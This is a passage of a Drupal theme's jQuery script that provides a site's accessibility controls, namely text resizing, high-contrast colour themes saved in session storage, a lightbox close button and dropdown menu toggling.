            $(this).next(".content").append("<span class='close'>&#x2715;</span>");

            // Set the 'top' CSS parameter for the .close element
            $(this).next(".content").find(".close").css("top", "10px");

            $(this).next(".content").find(".close").click(function() {
              $(this).parent(".content").fadeOut();
              // Remove the .close div
              $(this).remove();
              // Remove the gray translucent background
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeOut();
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").remove();
            });
          });
        }
      });
      $(".text-increase").click(function(event) {
        if ($increase_size < 10) {
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            //$fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) * ($increase_size * 0.1));
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
            jQuery(this).css("font-size", $fontsize_plus);
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) + 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
          $increase_size = $increase_size + 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
        }
      });

      jQuery(".text-decrease").click(function(event) {
        if ($increase_size > -5) {
          $increase_size = $increase_size - 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) - 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
        }
      });

      jQuery(".contrast-2").click(function(event) {
        sessionStorage.setItem("contrast", "2");
        jQuery("input").css("background", "#000");
        jQuery("body").css("background", "#000");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("dark-theme-main");
        jQuery("#banner").css("background", "#000");
        jQuery(".footer").css("background", "#000");
        jQuery(".breadcrumb").css("background", "#000");
        jQuery(".nav-tabs > li.active > a").css("background", "#000");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#000");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#000");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#fff","border-radius":"5px","padding":"10px"});
        jQuery("#navbar-main").css("background-color", "#000");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#fff");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #fff");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#000");
          jQuery("#navbar-main .navbar-nav span").css("color","#fff");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#000");
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #fff");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #fff");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#000");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#000");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#000");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main .view-content").css("background-color", "#000");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#000");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#fff");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#000");
        jQuery("header#navbar").css("background", "#000");
        jQuery(".section-sidebar .block .block-title").css("background", "#000");
        jQuery(".section-sidebar .block").css("background", "#000");
        jQuery(".top-content").css("background", "#000");
        jQuery(".top-content").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("background", "#000");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#fff");
        jQuery("section.main-section").css("border-color", "#fff");
        jQuery("#navbar li a").css("border-color", "#fff");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #fff");
        jQuery("section#block-block-3").css("background", "#000");
        jQuery("section#block-views-news-block").css("background", "#000");
        jQuery("#block-views-events-block").css("background", "#000");
        jQuery("section#block-block-3 h2.block-title").css("background", "#000");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#000");
        jQuery("#block-views-events-block h2.block-title").css("background", "#000");
        jQuery(".nav li a").css("background", "#000");
        jQuery("div#slick-views-carousel-1").css("background", "#000");
        jQuery(".archive-tabs li").css("background", "#000");
        jQuery("#block-block-3 .block-content").css("background", "#000");
        jQuery("section#block-views-news-block .view-news").css("background", "#000");
        jQuery(".field-content").css("color", "#fff");
        jQuery(".field-items").css("color", "#fff");
        jQuery("body").css("color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#fff");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        $('body').addClass("black-theme");
        $(".home-link").removeClass("bg-change-custom-class");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image':'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/black_bg.png")','background-size':'cover'});
        jQuery("footer").css({'border-top':'5px solid #2d0d80','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');

        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #fff !important;' });
        });
        $( ".volunteer-color-change" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-3").click(function(event) {
        sessionStorage.setItem("contrast", "3");
        jQuery("input").css("background", "#fff");
        jQuery("body").css("background", "#fff");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("blue-theme-main");
        jQuery("body").addClass("white-theme-main");
        jQuery("#banner").css("background", "#fff");
        jQuery(".breadcrumb").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a").css("background", "#fff");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#fff");
        jQuery("#navbar-top").css("background-color", "#fff");
        jQuery("#navbar-main").css("background-color", "#fff");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#000");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #000");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#fff");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#fff");
          jQuery("#navbar-main .navbar-nav span").css("color","#000");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #000");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #000");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#fff");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#fff");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#fff");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#fff");
        jQuery(".news-article-list-main").css("border", "3px solid #fff");
        jQuery(".news-article-list-main").css("border", "3px solid #000");
        jQuery(".news-article-list-main .view-content").css("background-color", "#fff");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#fff");
        jQuery(".header_follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#fff", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#000");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#fff");
        jQuery(".footer").css("background", "#fff");
        jQuery("header#navbar").css("background", "#fff");
        jQuery(".section-sidebar .block .block-title").css("background", "#fff");
        jQuery(".section-sidebar .block").css("background", "#fff");
        jQuery(".top-content").css("background", "#fff");
        jQuery(".top-content").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#000");
        jQuery("#navbar ul.dropdown-menu").css("background", "#fff");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#000");
        jQuery("section.main-section").css("border-color", "#000");
        jQuery("#navbar li a").css("border-color", "#000");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #000");
        jQuery("section#block-block-3").css("background", "#fff");
        jQuery("section#block-views-news-block").css("background", "#fff");
        jQuery("#block-views-events-block").css("background", "#fff");
        jQuery("section#block-block-3 h2.block-title").css("background", "#fff");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#fff");
        jQuery("#block-views-events-block h2.block-title").css("background", "#fff");
        jQuery(".nav li a").css("background", "#fff");
        jQuery("div#slick-views-carousel-1").css("background", "#fff");
        jQuery(".archive-tabs li").css("background", "#fff");
        jQuery("#block-block-3 .block-content").css("background", "#fff");
        jQuery("section#block-views-news-block .view-news").css("background", "#fff");
        jQuery(".field-content").css("color", "#000");
        jQuery(".field-items").css("color", "#000");
        jQuery("body").css("color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#000");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overrw");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        $('body').addClass("white-theme");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/white_bg.png")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #000','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $(".home-link").addClass("bg-change-custom-class");
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-4").click(function(event) {
        sessionStorage.setItem("contrast", "4");
        jQuery("input").css("background", "#00f");
        jQuery("body").css("background", "#00f");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").addClass("blue-theme-main");
        jQuery("#banner").css("background", "#00f");
        jQuery(".footer").css("background", "#00f");
        jQuery("header#navbar").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#00f");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#00f");
        jQuery("#navbar-main").css("background-color", "#00f");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#ff0");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #ff0");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#00f");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#00f");
          jQuery("#navbar-main .navbar-nav span").css("color","#ff0");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #ff0");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #ff0");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#00f");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#ff0");
        jQuery(".news-article-list-main").css("border", "3px solid #ff0");
        jQuery(".news-article-list-main .view-content").css("background-color", "#00f");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#00f");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#ff0","border-radius":"5px","padding":"10px"});
        jQuery(".header_follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#ff0");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#00f");
        jQuery(".section-sidebar .block .block-title").css("background", "#00f");
        jQuery(".section-sidebar .block").css("background", "#00f");
        jQuery(".top-content").css("background", "#00f");
        jQuery(".top-content").css("border-color", "#ff0");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#ff0");
        jQuery("#navbar ul.dropdown-menu").css("background", "#00f");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#ff0");
        jQuery("section.main-section").css("border-color", "#ff0");
        jQuery("#navbar li a").css("border-color", "#ff0");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #ff0");
        jQuery(".breadcrumb").css("background", "#00f");
        jQuery("section#block-block-3").css("background", "#00f");
        jQuery("section#block-views-news-block").css("background", "#00f");
        jQuery("#block-views-events-block").css("background", "#00f");
        jQuery("section#block-block-3 h2.block-title").css("background", "#00f");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#00f");
        jQuery("#block-views-events-block h2.block-title").css("background", "#00f");
        jQuery(".nav li a").css("background", "#00f");
        jQuery("div#slick-views-carousel-1").css("background", "#00f");
        jQuery(".archive-tabs li").css("background", "#00f");
        jQuery("#block-block-3 .block-content").css("background", "#00f");
        jQuery("section#block-views-news-block .view-news").css("background", "#00f");
        jQuery(".field-content").css("color", "#ff0");
        jQuery(".field-items").css("color", "#ff0");
        jQuery("body").css("color", "#ff0");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#ff0");
        $(".home-link").removeClass("bg-change-custom-class");
        $('body').addClass("blue-theme");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #ff0','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-1").click(function(event) {
        sessionStorage.setItem("contrast", "1");
        location.reload();
      });

      if($size_check > 0){
        $increase_size = 0;
        for (i = $size_check; i > 0; i--) {
          jQuery(".text-increase").click();
        }
      } else if ($size_check < 0) {
        $increase_size = 0;
        for (i = $size_check; i < 0; i++) {
          jQuery(".text-decrease").click();
        }
      }

      $(document).ready(function(){

//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').addClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').addClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav  .nav-item.event_menu_main .get_menu_main').remove();
//        $('.site-footer .region-footer-first ul.nav .nav-item.get_menu_main').clone().appendTo(".site-footer .region-footer-first ul.nav .nav-item.event_menu_main");
        $('.layout__region--second .block').addClass('about-us-hr');
        $('.node--type-page .layout--twocol-section hr').remove();
        $('<hr>').insertAfter('.node--type-page .layout__region--first');
        $('.layout__region--first').find('div.block-content-basic').eq(1).addClass('about-us-left-region');

      });

    }
  };

})(jQuery, Drupal);

(function ($, Drupal, once) {  // Add once to the parameters
  Drupal.behaviors.customMenuDropdown = {
    attach: function (context, settings) {
      once('custom-dropdown', '.down-arrow', context).forEach(function (element) {
        $(element).on('click', function(e) {
          e.preventDefault();
          const dropdownMenu = $(this).siblings('.dropdown-menu');

          if (dropdownMenu.css('display') === 'none') {
            dropdownMenu.css('display', 'block');
            $(this).attr('aria-expanded', 'true');
          } else {
            dropdownMenu.css('display', 'none');
